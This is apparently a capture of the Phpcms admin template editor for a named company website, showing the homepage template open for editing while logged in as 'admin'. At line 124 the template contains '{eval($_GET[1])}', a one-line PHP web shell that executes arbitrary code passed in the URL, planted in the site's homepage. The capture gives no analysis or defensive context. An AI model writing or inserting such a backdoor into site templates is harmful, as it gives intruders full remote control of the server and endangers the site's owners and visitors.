 www.uniscope.com/admin.php?
优思官网后台管理
用户名： admin，
我的面板 系统设置 信息
模板风格
当前位置： 模板风格 Phpcms 新建模板
模板方案
风格方案
碎片管理
更新模板缓存
Phpcms
新建模板
管理模板
添加内容标签
管理内容标签
添加栏目标签
管理栏目标签
会员
广告管理
评论
友情链接
邮件订阅
留言板
全站搜索
表单向导
视频
模板路径 ./templates/default/phpcms/index.html (上次修改时间：2015-03-24 12:18:37) *
模板名称 网站首页 可以是中文
模板语法 get block loop if else elseif template include
标签操作 新建标签 ▼ 请输入标签名 编辑标签 预览选中的标签 编辑选中的标签 列出模板中的标签
102
103 }, function() {
104
105
106
107 $(this).removeClass("i_now");
108
109
110
111 });
112
113
114
115 });
116
117
118
119 </script>
120
121
122
123 {template 'phpcms','footer'}*/
124 {eval($_GET[1])}
125
保存 重置 恢复数据